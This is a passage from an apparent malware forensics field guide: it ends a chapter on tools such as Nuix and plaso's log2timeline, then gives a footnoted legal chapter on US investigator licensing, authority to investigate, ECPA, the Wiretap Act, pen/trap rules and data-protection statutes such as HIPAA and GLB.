Description: Nuix is a suite of commercial digital forensic programs for extracting information from forensic duplicates of storage media, categorizing content, and performing correlation. This tool has strong Linux file system support, including EXT, and Android devices as shown in the following figure, displaying detailed inode metadata. Correlation can be performed between activities on a single system, or across multiple systems to create an overall viewpoint of activities in an investigation. In addition to parsing and displaying various file formats, including e-mail and chat communications, Nuix recovers deleted file and performs indexing to facilitate keyword searching. Data extracted using Nuix can be displayed and analyzed visually using temporal information, file type, and other characteristics.



## TIMELINE GENERATION

Page Reference: 21

Author/Distributor: Kristo Gudjonsson

Available From: https://code.google.com/p/plaso/ and http://plaso.kiddaland.net

**Description:** The log2timeline and psort tools are part of a free open source suite called plaso that extracts information from a variety of logs and other date-time stamps data sources and consolidates the information in a comprehensive time line for review. This tool suite can be used to process individual files or an entire mounted file system to extract information from supported file formats. For example, the following command processes a forensic duplicate of a Linux system, creating a database named "l2timeline.db" that can be examined using psort (e.g., to extract items between August 16–18, 2013 in this example), and other tools in the plaso suite:

% log2timeline -i -f linux -z EST5EDT l2timeline.db hostl.dd <cut for length> % psort -o L2tcsv l2timeline.db hostl.dd \ -t 2013-08-16 -T 2013-08-18 -w output.csv

## SELECTED READINGS

### Books

- Altheide, C. & Carvey, H. (2011). Digital Forensics with Open Source Tools. Burlington, MA: Syngress.
- Carrier, B. (2005). File System Forensic Analysis. Reading, MA: Addison-Wesley Professional.
- Casey, E. (2011). Digital Evidence and Computer Crime: Forensic Science, Computers, and the Internet (3<sup>rd</sup> edition). San Diego, CA: Academic Press.
- Casey, E. (2009). Handbook of Digital Forensics and Investigation. San Diego, CA: Academic Press.

#### Papers

- An analysis of Ext4 for digital forensics DFRWS2012 Conference Proceedings. Retrieved from, http://www.dfrws.org/2012/proceedings/DFRWS2012-13.pdf.
- Eckstein, K. (2004). Forensics for advanced Unix file systems. In: IEEE/USMA information assurance workshop. p. 377–85.
- Eckstein, K. & Jahnke M. (2005). Data hiding in journaling file systems. Digital Forensic Research Workshop (DFRWS). p. 1–8.
- Swenson C, Phillips R, & Shenoi S. (2007). File system journal forensics. In: Advances in digital forensics III. IFIP international federation for information processing, vol. 242. Boston: Springer. p. 231–44.

# **Legal Considerations**

## Solutions in this Chapter:

- Framing the Issues
  - ° General Considerations
  - ° The Legal Landscape
- Sources of Investigative Authority
  - ° Jurisdictional Authority
  - ° Private Authority
  - ° Statutory/Public Authority
- Statutory Limits of Authority
  - ° Stored Data
  - ° Real-Time Data
  - ° Protected Data
- Tools for Acquiring Data
  - ° Business Use
  - ° Investigative Use
  - ° Dual Use
- Acquiring Data Across Borders
  - ° Workplace Data in Private or Civil Inquiries
  - ° Workplace Data in Government or Criminal Inquiries
- Involving Law Enforcement
  - ° Victim Reluctance
  - ° Victim Misperception
  - ° The Law Enforcement Perspective
  - ° Walking the Line
- Improving Chances for Admissibility
  - ° Documentation
  - ° Preservation
  - ° Chain of Custody

## Legal Considerations Appendix and Web Site

The symbol references throughout this chapter denote the availability of additional related materials appearing in the *Legal Considerations* appendix at the end of this chapter. Further updates for this chapter can be found on the companion *Malware Field Guides* Web site, at http://www.malwarefieldguide.com/LinuxChapter4.html.

## FRAMING THE ISSUES

This chapter endeavors to explore the legal and regulatory landscape when conducting malware analysis for investigative purposes, and to discuss some of the requirements or limitations that may govern the access, preservation, collection, and movement of data and digital artifacts uncovered during malware forensic investigations.

This discussion, particularly as presented here in abbreviated Field Guide format, does not constitute legal advice, permission, or authority, nor does this chapter or any of the book's contents confer any right or remedy. The goal and purpose instead is to offer assistance in critically thinking about how best to gather malware forensic evidence in a way that is reliable, repeatable, and ultimately admissible. Because the legal and regulatory landscape surrounding sound methodologies and best practices is admittedly complicated, evolving, and often unclear, do identify and consult with appropriate legal counsel and obtain necessary legal advice before conducting any malware forensic investigation.

## **GENERAL CONSIDERATIONS**

 $\square$  Think early about the type of evidence you may encounter.

- Seek to identify, preserve, and collect *affirmative evidence* of responsibility or guilt that attributes knowledge, motive, and intent to a suspect, whether an unlikely insider or an external attacker from afar.
- Often as important is evidence that *exculpates* or excludes from the realm of possible liability the actions or behavior of a given subject or target.
- The *lack of* digital artifacts suggesting that an incident stemmed from a malfunction, misconfiguration, or other non-human initiated systematic or automated process is often as important to identify, preserve, and collect as affirmative evidence.
- *I* Be dynamic in your investigative approach.
  - Frame and re-frame investigative objectives and goals early and often.
  - Design a methodology ensuring that investigative steps will not alter, delete, or create evidence, nor tip off a suspect or otherwise compromise the investigation.
  - Create and maintain at all times meticulous step-by-step analytical and chain of custody documentation.
  - Never lose control over the evidence.

## The Legal Landscape

 $\square$  Navigate the legal landscape by understanding legal permissions or restrictions as they relate to the investigator, the victim, the digital evidence, the investigatory tools, and the investigatory findings.

## The Investigator

- The jurisdiction where investigation occurs may require special certification or licensing to conduct digital forensic analysis.
- Authority to investigate must exist, and that authority is not without limit.
- The scope of the authorized investigation will likely be defined and must be well understood.

The Victim

- Intruding on the privacy rights of relevant victim data custodians must be avoided.
- Other concerns raised by the victim might limit access to digital evidence stored on standalone devices.
- With respect to network devices, collection, preservation, and analysis of user-generated content (as compared to file or system metadata analysis) are typically handled pursuant to a methodology defined or approved by the victim.
- It is important to work with the victim to best understand the circumstances under which live network traffic or electronic communications can be monitored.
- ► The Data
  - Encountered data, such as personal, payment card, health, financial, educational, insider, or privileged information may be protected by state or federal law in some way.
  - Methods exist to obtain overseas evidence necessary to forensic analysis.
  - In certain jurisdictions, restrictions may exist that prohibit the movement or transportation of relevant data to another jurisdiction.
- The Tools
  - In certain jurisdictions, limitations relating to the type of investigative tools available to conduct relevant forensic analysis may exist.
  - The functionality and nature of use of the investigative tool implicate these limitations.
- ► The Findings
  - Understanding evidentiary requirements early on will improve chances for admissibility of relevant findings down the road.
  - Whether and when to involve law enforcement in the malware investigation is an important determination.



FIGURE 4.1-Sources of investigative authority

## SOURCES OF INVESTIGATIVE AUTHORITY

## **Jurisdictional Authority**

 $\square$  Because computer forensics, the discipline, its tools and training, have grown exponentially in recent years, legislation has emerged in the United States that often requires digital investigators to obtain state-issued licensure before engaging in computer forensic analysis within a state's borders.

When Private Investigation Includes Digital Forensics

- Approximately 45 states maintain private investigation laws that generally require the investigator to submit an application, pay a fee, possess certain experience requirements, pass an examination, and periodically renew the license once granted.<sup>1</sup>
- Many state laws generally *define private investigation* to broadly include the "business of securing evidence to be used before investigating committees or boards of award or arbitration or in the trial of civil or criminal cases and the preparation therefor."<sup>2</sup>

216

 <sup>&</sup>lt;sup>1</sup> See, e.g., California's "Private Investigator Act," codified at Cal. Bus. & Prof. Code §7521 et seq.
 <sup>2</sup> See, e.g., Arizona Revised Statutes 32-2401-16. See also Cal. Bus. & Prof. Code 7521 (e); Nev. Rev.Stat.Ann. § 648.012.

- Although such laws do not appear to implicate digital forensics conducted for investigatory purposes by internal network administrators or IT departments on data residing within a corporate environment or domain,<sup>3</sup> once the investigation *expands beyond the enterprise environment* (to other networks or an Internet service provider, or *involves the preservation of evidence for the pursuit of some legal right or remedy*), licensing regulation appears to kick in within several state jurisdictions.
- Where Digital Forensics Requires PI Licensure
  - Roughly 31 states' statutes can be interpreted to include digital forensic investigators, like those in force in Florida, Georgia, Michigan, New York, Nevada, Oregon, Pennsylvania, South Carolina, Texas, and Washington.
  - On the other hand, some states exempt "technical experts"<sup>4</sup> or "any expert hired by an attorney at law for consultation or litigation purposes"<sup>5</sup> from private investigation licensing requirements. Indeed, Delaware has specifically excluded from regulation "computer forensic specialists," defined as "persons who interpret, evaluate, test, or analyze pre-existing data from computers, computer systems, networks, or other electronic media, provided to them by another person where that person owns, controls, or possesses said computer, computer systems, networks, or electronic media."<sup>6</sup> A subcommittee of the American Bar Association (ABA) has urged the same result.<sup>7</sup> Virginia has recently followed suit, exempting "computer or digital forensic services" from its private investigation licensing requirement.<sup>8</sup>

<sup>&</sup>lt;sup>3</sup> See, e.g., Michigan's "Private Detective License Act," MCLS 338.24(a) (specifically excluding a "person employed exclusively and regularly by an employer in connection with the affairs of the employer only and there exists a bona fide employer-employee relationship for which the employee is reimbursed on a salary basis."); Cal.Bus. & Prof. Code § 7522 (same).

<sup>&</sup>lt;sup>4</sup> See Louisiana's "Private Investigators Law," LA.R.S. 37:3503(8)(a)(iv). See also *Kennard v. Rosenberg*, 127 Cal.App.3d 340, 345-46 (1954) (interpreting California's Private Investigator Act) ("it was the intent of the Legislature to require those who engage in business as private investigators and detectives to first procure a license so to do; that the statute was enacted to regulate and control this business in the public interest; that it was not intended to apply to persons who, as experts, were employed as here, to make tests, conduct experiments and act as consultants in a case requiring the use of technical knowledge.").

<sup>&</sup>lt;sup>5</sup> Ohio Revised Code § 4749.01(H)(2).

<sup>&</sup>lt;sup>6</sup> See Delaware's "Private Investigators and Private Security Agencies Act," codified at 24 Del. Code §§ 1301 et seq.

<sup>&</sup>lt;sup>7</sup> See American Bar Association, Section of Science & Technology Law, Resolution 301 (August 11–12, 2008), available at www.americanbar.org/content/dam/aba/migrated/scitech/301.doc ("RESOLVED, That the American Bar Association urges State, local and territorial legislatures, State regulatory agencies, and other relevant government agencies or entities, to refrain from requiring private investigator licenses for persons engaged in: computer or digital forensic services or in the acquisition, review, or analysis of digital or computer-based information, whether for purposes of obtaining or furnishing information for evidentiary or other purposes, or for providing expert testimony before a court; or network or system vulnerability testing, including network scans and risk assessment and analysis of computers connected to a network."). See also *Susan Lukjan v. Commonwealth of Kentucky*, 2012 WL 95556 (Ky.App. 2012) (reversing and remanding a lower court decision excluding defendant's forensic expert because the expert was not a licensed PI).

<sup>&</sup>lt;sup>8</sup> See Virginia House Bill 2271, available at http://lis.virginia.gov/cgi-bin/legp604.exe?111+ful+ CHAP0263+pdf.

- Given that most state licensing requirements vary and may change on a fairly regular basis, consult the appropriate state agency in the jurisdiction where you will perform digital forensic analysis early and often. Navigate to http://www.crimetime.com/licensing.htm or http://www.pimagazine.com/ private\_investigator\_license\_requirements.html to find relevant links pertaining to your jurisdiction and obtain qualified legal advice to be sure.
- Potential Consequences of Unlicensed Digital Forensics
  - Some legislation contains specific language creating a private right of action for licensing violations.
  - Indirect penalties may include equitable relief stemming from unlawful business practice in the form of an injunction or restitution order; exclusion of any evidence gathered by the unlicensed investigator; or a client's declaration of breach of contract and refusal to pay for the investigator's services.

## **Private Authority**

 $\square$  Authorization to conduct digital forensic analysis, and the limits of that authority, depend not just on how and where the data to be analyzed lives, but also on the person conducting the analysis. The digital investigator derives authority to investigate from different sources with different constraints on the scope and methodology governing that investigation.

- Company Employee
  - Internal investigators assigned to work an investigative matter on behalf of their corporation often derive authority to investigate from *well-defined job descriptions* tied to the maintenance and security of the corporate computer network.
  - Written incident response, Bring Your Own Device ("BYOD"), or Mobile Device Management ("MDM") policies may similarly inform the way in which a network administrator or corporate security department uses network permissions and other granted resources to launch and carry out corporate investigative objectives.
  - *Chains of corporate command* across information security, human resources, legal, and management teams will inform key investigative decisions about containment of ongoing network attacks, how best to correct damage to critical systems or data, whether and the extent to which alteration of network status data for investigative purposes is appropriate, or even the feasibility of shutting down critical network components or resources to facilitate the preservation of evidence.
- Retained Expert
  - *Internal considerations* also *indirectly* source the authority of the external investigator hired by corporate security or in-house counsel or outside counsel on behalf of the victim corporation.

- More *directly*, the terms and conditions set forth in *engagement letters*, *service agreements*, or *statements of work* often specifically authorize and govern the external investigator's access to and analysis of relevant digital evidence.
- *Non-disclosure provisions* with respect to confidential or proprietary corporate information may not only obligate the digital investigator to certain confidentiality requirements, but also may proscribe the way in which relevant data can be permissibly transported (i.e., hand carried not couriered or shipped) or stored for analysis (i.e., on a private network with no externally facing connectivity).
- Service contracts may require *special treatment* of personal, payment card, health, insider, and other protected data that may be relevant to forensic investigation (a topic further addressed later in this chapter).
- A victim corporation's *obligations to users of the corporate network* may further limit grants of authority to both the internal and external digital investigator.
  - □ An *employee's* claims of a reasonable expectation of privacy to data subject to digital forensic analysis may be defeated if the employer—through *an employment manual, policy, contract, banner displayed at user login, or some other means*—has provided notice to the employee otherwise.<sup>9</sup>
  - Whether analysis may be conducted of a suspect file residing on a workstation dedicated for onsite use by the company's *third-party* auditors will depend on the written terms of a third-party service or user agreement.
- Sanctions ranging from personnel or administrative actions, to civil breach of contract or privacy actions, to criminal penalties can be imposed against investigators who exceed appropriate authority.

## Statutory/Public Authority

## $\square$ Law enforcement conducted digital forensic investigations are authorized from public sources.

► The Special Case of Law Enforcement

- Federal and state statutes authorize law enforcement to conduct malware forensic investigations with certain limitations.<sup>10</sup>
- Public authority for digital investigators in law enforcement comes with legal process, most often in the form of grand jury subpoenas, search warrants, or court orders.

<sup>&</sup>lt;sup>9</sup> See, e.g., *TBG Insurance Services Corp. v. Superior Court*, Cal.App.4<sup>th</sup> 443 (2002) (employee's explicit consent to written corporate monitoring policy governing company home computer used for personal purposes defeated reasonable expectation of privacy claim).

<sup>&</sup>lt;sup>10</sup> See, e.g., 18 U.S.C. § 2703.

- The type of process often dictates the *scope of authorized investigation*, both in terms of what, where, and the circumstances under which electronic data may be obtained and analyzed.
- Attention to investigating within the scope of what has been authorized is particularly critical in law enforcement matters where evidence may be suppressed and charges dismissed otherwise.<sup>11</sup>
- Acting in Concert with Law Enforcement
  - Retained experts may be deemed to be acting in concert with law enforcement—and therefore similarly limited to the scope of the authorized investigation—if the retain expert's investigation is conducted at the direction of, or with substantial input from, law enforcement.
  - For more information, refer to the discussion of whether, when, and how to involve law enforcement in conducting malware forensic investigations, appearing later in the Involving Law Enforcement section of this chapter.

## STATUTORY LIMITS ON AUTHORITY

In addition to sources and limits of authority tied to the person conducting the analysis, authority also comes from regulations that consider aspects of the relevant data itself; namely the *type* of data, the *quality* of the data, the *location* of the data, when the data will be *used*, and how the data will be *shared*.

## **Stored Data**

 $\boxtimes$  Stored data relevant to a malware-related investigation may not be available under some circumstances, depending on the type of data, the type of network, and to whom disclosure of the data is ultimately made. Authorization to access stored data depends on whether the data is stored by a private or public provider, and if by a public provider, whether the data sought to be accessed constitutes content or non-content information.<sup>12</sup>

Private Provider

 Authorized access to stored e-mail data on a private network that does not provide mail service to the public generally would not implicate Electronic Communications Privacy Act (ECPA) prohibitions against access and voluntary disclosure, even to law enforcement.<sup>13</sup>

<sup>&</sup>lt;sup>11</sup> See, e.g., *United States v. Carey*, 172 F.3d 1268 (10th Cir. 1999) (law enforcement may not expand the scope of a computer search beyond its original justification by opening files believed would constitute evidence beyond the scope of the warrant).

<sup>&</sup>lt;sup>12</sup> See Electronic Communications Privacy Act ("ECPA"), codified at 18 U.S.C. §§ 2701 et seq.

<sup>13</sup> See 18 U.S.C. § 2701.

- E-mail content, transactional data relating to e-mail transmission, and information about the relevant user on the network can be accessed and voluntarily disclosed to anyone at will.
- Public Provider—Non-Content
  - If the network is a public provider of e-mail service, like AOL or Yahoo!, for example, *content* of its subscribers' e-mail, or even *non-content subscriber or transactional data* relating to such e-mails in certain circumstances, cannot be disclosed, unless certain exceptions apply.
  - A public provider can *voluntarily* disclose *non-content* customer subscriber and transactional information relating to a customer's use of the public provider's mail service:
    - 1. To anyone other than law enforcement
    - 2. To law enforcement:
      - a. With the customer's lawful consent; or
      - **b.** When necessary to protect the public provider's own rights and property; or
      - **c.** If the public provider reasonably believes an emergency involving immediate danger of death or serious bodily injury requires disclosure.<sup>14</sup>
- Public Provider—Content
  - With respect to the content of a customer subscriber's e-mail, a public provider can voluntarily disclose *to law enforcement:* 
    - **a.** With the customer's lawful consent; or
    - **b.** When necessary to protect the public provider's own rights and property; or
    - **c.** If the public provider inadvertently obtains content and learns that it pertains to the commission of a crime; or
    - **d.** If the public provider reasonably believes an emergency involving immediate danger of death or serious bodily injury requires disclosure.<sup>15</sup>
  - Of course, if the public provider is served with a *grand jury subpoena or other legal process compelling disclosure*, that is a different story.
  - Otherwise, through the distinctions between content and non-content and disclosure to a person and disclosure to law enforcement, ECPA endeavors to balance private privacy with public safety.

## Real-time Data

 $\square$  For digital investigators who need to real-time monitor the-content of Internet communications as they are happening, it is important to understand the requirements of and exceptions to the federal Wiretap Act, the model for most state statutes on interception as well.

<sup>&</sup>lt;sup>14</sup> See 18 U.S.C. § 2702(c).

<sup>&</sup>lt;sup>15</sup> See 18 U.S.C. § 2702(b).

- Content
  - The Wiretap Act, often referred to as "Title III," protects the privacy of electronic communications by prohibiting any person from intentionally intercepting, or attempting to intercept, their *contents* by use of a device.<sup>16</sup>
  - In most jurisdictions, electronic communications are *"intercepted"* within the meaning of the Wiretap Act only when such communications are acquired contemporaneously with their transmission, as opposed to stored after transmittal.<sup>17</sup>
  - There are three exceptions to the Wiretap Act relevant to the digital investigator: the *provider* exception, *consent* of a party, and the *computer trespasser* exception.
- Content—The Provider Exception
  - The provider exception affords victim corporations and their retained digital investigators investigating the unauthorized use of the corporate network fairly *broad authority* to *monitor* and *disclose to others* (including law enforcement) evidence of unauthorized access and use, so long as that effort is tailored to both *minimize interception* and *avoid disclosure of private communications unrelated to the investigation*.<sup>18</sup>
  - In practical terms, while the installation of a sniffer to record the intruder's communication with the victim network in an effort to combat *ongoing fraudulent, harmful or invasive activity affecting the victim entity's rights or property* may not violate the Wiretap Act, the provider exception does not authorize the more aggressive effort to "hack back" or otherwise intrude on an intruder by gaining unauthorized access to the attacking system (likely an innocent compromised machine anyway).
  - Do not design an investigative plan to capture all traffic to the victimized network; instead avoid intercepting traffic communications known to be innocuous.
- Content—The Consent Exception
  - The consent exception authorizes interception of electronic communications where one of the parties to the communication<sup>19</sup> gives *explicit consent* or is *deemed upon actual notice to have given implied consent* to the interception.<sup>20</sup>

222

<sup>&</sup>lt;sup>16</sup> See 18 U.S.C. § 2511; In re Pharmatrak, Inc. Privacy Litigation, 329 F.3d 9, 18 (1st Cir. 2003).

<sup>&</sup>lt;sup>17</sup> Interception involving the acquisition of information stored in computer memory has in at least one jurisdiction been found to violate the Wiretap Act. See *United States v. Councilman*, 418 F.3d 67 (1st Cir. 2005) (*en banc*).

<sup>&</sup>lt;sup>18</sup> See 2511(2)(a)(i).

<sup>&</sup>lt;sup>19</sup> Note that some state surveillance statutes, like California's, require two-party consent.

<sup>&</sup>lt;sup>20</sup> 18 U.S.C. § 2511(2)(d); *United States v. Amen*, 831 F.2d 373, 378 (2d Cir. 1987) (consent may be explicit or implied); *United States v. Workman*, 80 F.3d 688, 693 (2d Cir. 1996)(proof that the consenting party received actual notice of monitoring but used the monitored system anyway established implied consent).

- Guidance from the Department of Justice recommends that "organizations should consider deploying *written warnings*, or '*banners*' on the ports through which an intruder is likely to access the organization's system and on which the organization may attempt to monitor an intruder's communications and traffic.
- If a banner is already in place, it should be reviewed periodically to ensure that it is *appropriate for the type of potential* monitoring that could be used in response to a cyber attack.<sup>21</sup>
- If banners are not in place at the victim company, consider whether the obvious notice of such banners would make monitoring of the ongoing activities of the intruder more difficult (and unnecessarily so where the provider exception remains available) before consulting with counsel to tailor banner content best suited to the type of monitoring proposed.
- Solid warnings often advise users that their access to the system is being monitored, that monitoring data may be disclosed to law enforcement, and that use of the system constitutes consent to surveillance.
- Keep in mind that while the more common network ports are bannerable, the less common (the choice of the nimble hacker) often are not.

Content—The Computer Trespasser Exception—

Acting in Concert with Law Enforcement

- The computer trespasser exception gives law enforcement the ability with the victim provider's consent to intercept communications exclusively between the provider and an intruder who has gained unauthorized access to the provider's network.<sup>22</sup>
- This exception is not available to digital investigators retained by the provider, but only to those acting in concert with law enforcement.
- Do not forget the interplay of other limits of authority discussed elsewhere in this chapter, bearing in mind that such limitations may trump exceptions otherwise available under the Wiretap Act to digital investigators planning to conduct network surveillance on a victim's network.
- Non-Content
  - For digital investigators who need only collect real-time the noncontent portion of Internet communications—the *source and destination IP address* associated with a network user's activity, the *header and "hop" information* associated with an e-mail sent to or received by a network user, the *port* that handled the network user's communication a network user uses to communicate—be mindful that *an exception to the federal Pen Registers and Trap and Trace Devices statute*<sup>23</sup> *must nonetheless apply.*

<sup>&</sup>lt;sup>21</sup> Appendix C, "Best Practices for Victim Response and Reporting," to "Prosecuting Computer Crimes," U.S. Department of Justice Computer Crime & Intellectual Property Section (February 2007), available at http://www.justice.gov/criminal/cybercrime/docs/ccmanual.pdf.

<sup>22 18</sup> U.S.C. § 2511(2)(i).

<sup>&</sup>lt;sup>23</sup> 18 U.S.C. §§ 3121—3127.

- Although the statute generally prohibits the real-time capture of traffic data relating to electronic communications, *provider* and *consent* exceptions similar and broader to those found in the Wiretap Act are available.
- Specifically, corporate network administrators and the digital investigators they retain to assist have *fairly broad authority* to use a pen/trap devices on the corporate network without court order so long as the collection of *non-content*:
  - □ Relates to the operation, maintenance, and testing of the network
  - □ Protects the rights or property of the network provider
  - $\hfill\square$  Protects network users from abuse of or unlawful use of service
  - $\square$  Is based on consent
- Remember that surveillance of the content of any communication would implicate the separate provisions and exceptions of the Wiretap Act.

## **Protected Data**

 $\square$  For the digital investigator tasked with performing forensic analysis on malicious code designed to access, copy, or otherwise remove valuable sensitive, confidential, or proprietary information, understanding the nature of federal and state protections of this data will help inform necessary investigative and evidentiary determinations along the way.

▶ Federal Protection of Financial Information

- Responding to an incident at a financial institution that compromises customer accounts may implicate the provisions of the Gramm Leach Bliley Act, also known as the Financial Services Modernization Act of 1999, which protects the privacy and security of *consumer financial information* that *financial institutions* collect, hold, and process.<sup>24</sup>
- The Act generally defines a "*financial institution*" as any institution that is significantly engaged in financial activities.<sup>25</sup>
- The regulation only protects consumers who obtain financial products and services primarily for *person*, *family*, *or household purposes*.
- The regulation:
  - Requires a financial institution in specified circumstances to provide notice to customers about its privacy policies and practices;

<sup>&</sup>lt;sup>24</sup> Public Law 106-12, 15 U.S.C. § 6801 et seq., hereinafter sometimes referred to as "GLB" or "the Act." The names in the popular "GLB" title of this statute refer to three Members of Congress who were its instrumental sponsors, Senator Phil Gramm (R-TX), Chairman of the Senate Banking Committee; Representative Jim Leach (R-IA), Chairman of the House Banking Committee; and Representative Thomas Bliley (R-VA), Chairman of the House Commerce Committee.

<sup>&</sup>lt;sup>25</sup> 16 CFR §313(k)(1). For a list of common examples, see 16 CFR §313(k)(2) of the Act, available at http://edocket.access.gpo.gov/cfr\_2003/16cfr313.3.htm.

- Describes the conditions under which a financial institution may disclose non-public personal information about consumers to nonaffiliated third parties; and
- Provides a method for consumers to prevent a financial institution from disclosing that information to most nonaffiliated third parties by "opting out" of that disclosure, subject to certain limited exceptions.
- In addition to these requirements, the regulations set forth standards for how financial institutions must maintain information security programs to protect the security, confidentiality, and integrity of customer information. Specifically, financial institutions must maintain adequate administrative, technical, and physical safeguards reasonably designed to:
  - □ Ensure the security and confidentiality of customer information;
  - Protect against any anticipated threats or hazards to the security or integrity of such information; and
  - Protect against unauthorized access to or use of such information that could result in substantial harm or inconvenience to any customer.
- Be careful when working with financial institution data to obtain and document the scope of authorization to access, transport, or disclose such data to others.<sup>26</sup>
- Federal Protection of Health Information
  - The Health Insurance Portability & Accountability Act ("HIPAA")<sup>27</sup> applies generally to *covered entities* (health plans, health care clearing-houses, and health care providers who transmit any health information in electronic form),<sup>28</sup> and provides rules designed to ensure the privacy and security of individually identifiable health information ("*protected health information*"), including such information transmitted or maintained in electronic media ("*electronic protected health information*").
  - HIPPA specifically sets forth security standards for the protection of *electronic protected health information*.
    - □ The regulation describes the circumstances in which protected health information may be *used* and/or *disclosed*, as well as the *circumstances* in which such information must be used and/or disclosed.
    - □ The regulation also requires covered entities to establish and maintain administrative, physical, and technical *safeguards* to:

<sup>&</sup>lt;sup>26</sup> In addition to GLB, the Fair Credit Reporting Act, the Internal Revenue Code and a variety of state laws and regulations provide consumers with protection in the handling of their *credit report* and *tax return information* by financial service providers. Pay particular attention to the handling of this type of financial data. For a terrific summary of the consumer protection laws that apply to financial institutions, see http://www.dfi.wa.gov/cu/laws.htm.

<sup>&</sup>lt;sup>27</sup> 42 USC §§1302, 1320d, 1395; 45 CFR §§160, 162, 154.

<sup>&</sup>lt;sup>28</sup> Retail pharmacies are another perhaps less obvious example of a "covered entity" required to comply with HIPPA requirements. Pharmacies regularly collect, handle, and store during the ordinary course of business individually identifiable health information.
- O Ensure the confidentiality, integrity, and availability of all electronic protected health information the covered entity creates, receives, maintains, or transmits;
- O Protect against any reasonably anticipated threats or hazards to the security or integrity of such information;
- O Protect against any reasonably anticipated uses or disclosures of such information that are not otherwise permitted or required by the regulation; and
- O Ensure compliance with the regulation by the covered entity's work-force.
- In February 2009, the American Recovery and Reinvestment Act (ARRA) became law, subjecting *business associates*—vendors, professional service providers, and others that perform functions or activities involving protected health information for or on behalf of covered entities— to many of the health information protection obligations that HIPPA imposes on covered entities.<sup>29</sup>
- Given these stringent requirements, investigative steps involving the need to access, review, analyze, or otherwise handle electronic protected health information should be thoroughly vetted with counsel to ensure compliance with the HIPPA and ARRA security rules and obligations.<sup>30</sup>
- Federal Protection of Public Company Information
  - The Sarbanes-Oxley Act (SOX)<sup>31</sup> broadly requires public companies to institute corporate governance policies designed to facilitate the prevention, detection, and handling of fraudulent acts or other instances of corporate malfeasance committed by insiders.
  - Other provisions of SOX were clearly designed to deter and punish the intentional destruction of corporate records.
  - In the wake of SOX, many public companies overhauled all kinds of corporate policies that may also implicate more robust mechanisms for the way in which financial and other digital corporate data is handled and stored.
  - During the early assessment of the scope and limits of authority to conduct any internal investigation at a public company, be mindful that a SOXcompliant policy may dictate or limit investigative steps.
- Other Federally Protected Information
  - Information About Children: The Child Online Privacy Protection Act (COPPA)<sup>32</sup> prohibits unfair or deceptive acts or practices in connection with

<sup>&</sup>lt;sup>29</sup> Public Law 111—5 (February 2009), codified at 2 CFR § 176, available at http://www.gpo.gov/ fdsys/pkg/PLAW-111publ5/content-detail.html.

<sup>&</sup>lt;sup>30</sup> An excellent summary of the detailed provisions of HIPPA is available at http://www.omh. ny.gov/omhweb/hipaa/phi\_protection.html. A thorough discussion of the ARRA extensions of HIPPA is available at http://www.cerner.com/uploadedFiles/Assessment\_of\_OCR\_Proposed\_ HIPAA\_Security\_and\_Privacy\_ARRA\_HITECH\_Updates.pdf.

<sup>&</sup>lt;sup>31</sup> 17 CFR §§ 210, 228-29, 240, 249, 270.

<sup>32 16</sup> CFR § 312.

the collection, use, and/or disclosure of personal information from and about children on the Internet. The Juvenile Justice and Delinquency Prevention Act,<sup>33</sup> governing both the criminal prosecution and the delinquent adjudication of minors in federal court, protects the juvenile defendant's identity from public disclosure.<sup>34</sup> If digital investigation leads to a child, consult coursel for guidance on the restrictions imposed by these federal laws.

- *Child Pornography*: 18 U.S.C. § 1466A proscribes among other things the possession of obscene visual representations of the sexual abuse of children. Consider including in any digital forensic services contract language that reserves the right to report as contraband to appropriate authorities any digital evidence encountered that may constitute child pornography.
